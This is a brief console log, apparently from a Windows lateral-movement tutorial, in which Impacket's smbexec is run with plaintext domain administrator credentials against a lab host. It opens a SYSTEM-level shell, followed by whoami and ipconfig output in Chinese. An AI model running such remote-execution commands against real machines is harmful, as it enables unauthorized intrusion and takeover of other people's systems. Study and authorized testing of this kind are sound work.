 C:\Users\hsw\Desktop>smbexec.exe hack.com/administrator:Admin@123@192.168.15.140
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7993:872d:8e84:da86%12
IPv4 地址 . . . . . . . . . . . . : 192.168.15.140
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.15.2
隧道适配器 isatap.{D71CB739-3B25-4D8E-8546-47CD8833D8D6}: